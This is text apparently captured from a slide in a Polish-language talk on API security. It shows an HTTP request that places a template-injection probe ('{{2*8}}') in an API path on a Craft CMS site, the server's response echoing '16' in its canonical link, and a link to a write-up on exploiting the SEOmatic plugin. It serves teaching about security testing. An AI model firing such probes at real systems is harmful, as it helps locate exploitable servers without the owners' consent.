 #slonzaczQA
Maciej Kofel
Request
Raw Params Headers Hex
POST /api/foo{{2*8}}bar/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 131
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx
Date: Fri, 20 Jul 2018 08:36:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Powered-By: Craft CMS
X-Robots-Tag: all
Link: <api/foo16bar/ >; rel='canonical'
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000; includeSubdomains;
Content-Length: 25093
http://ha.cker.info/exploitation-of-server-side-template-injection-with-craft-cms-plguin-seomatic/
ŜA
Bezpieczeństwo API - od Postmana do Hakowania